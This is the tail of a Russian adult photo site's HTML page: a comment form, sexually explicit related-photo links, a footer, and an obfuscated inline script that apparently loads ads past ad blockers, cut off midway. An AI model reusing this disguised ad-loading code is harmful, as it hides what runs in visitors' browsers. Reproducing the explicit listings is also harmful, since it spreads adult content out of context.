onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="41196"><input type="hidden" name="user_hash" value="cad40e99c44a06a038b3a8f8b7d099c1b177db37"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28452-zrelaja-zhenschina-razdvinula-anus-35-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664332160_13-goliedevushki-pro-p-erotika-zrelaya-zhenshchina-razdvinula-anu-26.jpg&w=200&h=250&zc=1" alt="Зрелая женщина раздвинула анус (35 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Зрелая женщина раздвинула анус (35 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30200-baby-razdvigajut-jagodicy-55-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665123549_31-goliedevushki-pro-p-erotika-babi-razdvigayut-yagoditsi-44.jpg&w=200&h=250&zc=1" alt="Бабы раздвигают ягодицы (55 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Бабы раздвигают ягодицы (55 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33197-golaja-zhena-razdvinula-zhopu-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665863202_7-goliedevushki-pro-p-erotika-golaya-zhena-razdvinula-zhopu-10.jpg&w=200&h=250&zc=1" alt="Голая жена раздвинула жопу (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голая жена раздвинула жопу (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26916-zrelaja-razdvinula-anus-46-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1663368490_14-goliedevushki-pro-p-erotika-zrelaya-razdvinula-anus-26.jpg&w=200&h=250&zc=1" alt="Зрелая раздвинула анус (46 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Зрелая раздвинула анус (46 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35936-staruhi-razdvigajut-jagodicy-porno-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666833879_47-goliedevushki-pro-p-erotika-starukhi-razdvigayut-yagoditsi-por-64.jpg&w=200&h=250&zc=1" alt="Старухи раздвигают ягодицы порно (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Старухи раздвигают ягодицы порно (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28035-zhopastaja-razdvinula-bulki-46-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664248570_10-goliedevushki-pro-p-erotika-zhopastaya-razdvinula-bulki-18.jpg&w=200&h=250&zc=1" alt="Жопастая раздвинула булки (46 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Жопастая раздвинула булки (46 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26069-anus-zheny-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663185308_23-goliedevushki-pro-p-erotika-anus-zheni-36.jpg&w=200&h=250&zc=1" alt="Анус жены (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Анус жены (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/19375-krupnye-razdvinutye-golye-zhopy-65-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652077859_1-goliedevushki-pro-p-erotika-krupnie-razdvinutie-golie-zhopi-1.jpg&w=200&h=250&zc=1" alt="Крупные раздвинутые голые жопы (65 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Крупные раздвинутые голые жопы (65 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'cad40e99c44a06a038b3a8f8b7d099c1b177db37';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8